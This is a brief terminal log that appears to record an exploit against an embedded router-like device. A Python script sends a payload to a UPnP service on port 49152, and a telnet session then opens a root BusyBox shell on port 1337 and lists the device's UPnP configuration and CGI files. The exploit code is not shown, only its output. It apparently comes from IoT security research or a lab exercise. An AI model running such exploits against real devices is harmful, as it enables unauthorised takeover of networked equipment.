 ~/iot-> python3 test.py
[*] Connecting to 192.168.0.1:49152
[*] Sending payload
[*] Waiting for the shell to be opened
[*] Connecting to shell on 192.168.0.1:1337
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2013-09-05 16:20:13 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
InternetGatewayDevice.xml     WANEthernetLinkConfig.xml
Layer3Forwarding.xml          WANIPConnection.xml
OSInfo.xml                    soap.cgi
WANCommonInterfaceConfig.xml  gena.cgi
#